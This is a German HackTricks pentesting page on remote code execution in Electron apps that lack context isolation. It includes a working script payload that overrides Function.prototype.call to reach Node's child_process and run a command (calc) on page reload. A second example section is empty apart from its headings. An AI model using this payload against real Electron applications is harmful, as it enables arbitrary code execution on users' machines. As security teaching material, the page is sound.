4.2 KiB

Electron contextIsolation RCE via Electron internal code

{% hint style="success" %}

Lernen & üben Sie AWS Hacking: HackTricks Training AWS Red Team Expert (ARTE)

HackTricks Training AWS Red Team Expert (ARTE)

Lernen & üben Sie GCP Hacking:  HackTricks Training GCP Red Team Expert (GRTE)

HackTricks Training GCP Red Team Expert (GRTE)

Unterstützen Sie HackTricks

- Überprüfen Sie die Abonnementpläne!

- Treten Sie der 💬 Discord-Gruppe oder der Telegram-Gruppe bei oder folgen Sie uns auf Twitter 🐦 @hacktricks_live.

- Teilen Sie Hacking-Tricks, indem Sie PRs an die HackTricks und HackTricks Cloud GitHub-Repos senden.

Beispiel 1

Beispiel von https://speakerdeck.com/masatokinugawa/electron-abusing-the-lack-of-context-isolation-curecon-en?slide=41

Der "exit"-Ereignis-Listener wird immer durch den internen Code gesetzt, wenn das Laden der Seite gestartet wird. Dieses Ereignis wird kurz vor der Navigation ausgelöst:

process.on('exit', function (){

for (let p in cachedArchives) {

if (!hasProp.call(cachedArchives, p)) continue

cachedArchives[p].destroy()

}

})

{% embed url="664c184fcb/lib/common/asar.js (L30-L36)" %}

8a44289089/bin/events.js (L156-L231) -- Existiert nicht mehr



Dann geht es hierhin:

Wo "self" das Prozessobjekt von Node ist:

Das Prozessobjekt hat eine Referenz zur "require"-Funktion:

process.mainModule.require

Da der handler.call das Prozessobjekt empfangen wird, können wir es überschreiben, um beliebigen Code auszuführen:

<script>

Function.prototype.call = function(process){

process.mainModule.require('child_process').execSync('calc');

}

location.reload();//Trigger the "exit" event

</script>

Beispiel 2

Erhalte require-Objekt aus Prototyp-Verschmutzung. Von https://www.youtube.com/watch?v=Tzo8ucHA5xw&list=PLH15HpR5qRsVKcKwvIl-AzGfRqKyx--zq&index=81

Leck:

Exploit:

{% hint style="success" %}

Lerne & übe AWS Hacking: HackTricks Training AWS Red Team Expert (ARTE)

HackTricks Training AWS Red Team Expert (ARTE)

Lerne & übe GCP Hacking:  HackTricks Training GCP Red Team Expert (GRTE)

HackTricks Training GCP Red Team Expert (GRTE)

Unterstütze HackTricks

- Überprüfe die Abonnementpläne!

- Tritt der 💬 Discord-Gruppe oder der Telegram-Gruppe bei oder folge uns auf Twitter 🐦 @hacktricks_live.

- Teile Hacking-Tricks, indem du PRs zu den HackTricks und HackTricks Cloud GitHub-Repos einreichst.